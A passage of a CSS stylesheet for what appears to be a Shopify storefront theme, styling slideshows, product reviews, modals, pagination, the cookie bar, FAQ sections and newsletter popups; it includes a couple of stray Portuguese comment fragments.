	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
